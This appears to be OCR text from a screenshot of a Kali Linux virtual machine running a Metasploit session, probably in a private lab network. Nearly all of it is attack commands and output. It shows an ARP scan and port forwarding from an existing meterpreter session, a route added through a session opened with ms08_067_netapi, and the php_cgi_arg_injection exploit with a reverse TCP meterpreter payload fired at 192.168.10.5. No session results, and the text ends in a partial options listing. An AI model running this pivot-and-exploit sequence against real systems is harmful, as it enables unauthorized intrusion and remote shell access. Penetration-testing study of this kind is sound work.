 kali-linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2:00
root@kali: /home/youfan-macos
File Actions Edit View Help
meterpreter > run arp_scanner -r 192.168.10.1-6
[*] ARP Scanning 192.168.10.1-6
[*] IP: 192.168.10.6 MAC 08:00:27:70:c5:30
[*] IP: 192.168.10.1 MAC 52:54:00:12:35:00
[*] IP: 192.168.10.5 MAC 08:00:27:aa:68:bc
[*] IP: 192.168.10.2 MAC 52:54:00:12:35:00
[*] IP: 192.168.10.3 MAC 08:00:27:2e:bf:09
meterpreter > portfwd add -l 8000 -p 80 -r 192.168.10.5
[*] Local TCP relay created: :8000 <-> 192.168.10.5:80
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms08_067_netapi) > route add 192.168.10.1 255.255.255.0 1
[*] Route added
msf6 exploit(windows/smb/ms08_067_netapi) > back
msf6 > use exploit/multi/http/php_cgi_arg_injection
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > set rhosts 192.168.10.5
rhosts => 192.168.10.5
msf6 exploit(multi/http/php_cgi_arg_injection) > run
[-] Handler failed to bind to 10.0.10.5:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]